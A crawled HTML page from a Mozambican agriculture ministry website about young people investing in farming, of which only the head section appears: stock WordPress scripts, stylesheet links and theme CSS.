

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida/
body_size: 231221
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>Jovens Moçambicanos investem na agricultura como um projecto de vida &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Ministério da Agricultura, Ambiente e Pescas &raquo; Jovens Moçambicanos investem na agricultura como um projecto de vida" href="https://www.agricultura.gov.mz/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
